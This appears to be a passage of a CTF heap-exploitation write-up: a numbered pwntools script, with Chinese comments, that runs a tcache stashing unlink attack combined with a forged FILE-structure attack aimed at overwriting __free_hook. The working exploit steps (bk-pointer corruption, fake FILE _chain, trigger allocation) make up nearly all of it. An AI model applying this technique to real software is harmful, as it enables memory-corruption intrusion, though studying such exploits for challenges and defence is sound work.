 2 print("==== tcache stashing unlink attack and FILE attack")
3 #----- tcache_stashing_unlink_attack and FILE attack
4 #修改smallbin 中的第一个chunk的 bk指针为 free_hook-0x20,smallbin: chunk8->chunk7
5 Change(1)
6 payload = 'A'*0x50 + p64(heap_base+0x12280) + p64(free_hook-0x20)
7 Edit(8, payload + '\n')
8
9 #申请largebin中的chunk8,用来伪造一个FILE结构体，并将FILE结构体的chain指针指向另一个伪造的FILE结构体堆块，这里不直接用它伪造是因为该堆块只能限制写
10 Change(3)
11 payload = '\x00'*0x18 + p64(heap_base+0x147c0)
12 payload = payload.ljust(0x158, '\x00')
13 print("change fake FILE chain")
14 Add(0x440, payload) # C3 change fake FILE _chain
15
16 #触发tcache stashing unlink
17 print("triger tcache_stashing_unlink")
18 gdb.attach(io, 'bp $rebase(0x3761)')
19 Add(0x90, 'C'*0x28) # C4 triger tcache_stashing_unlink_attack, put the chunk of __free_hook into tcache
20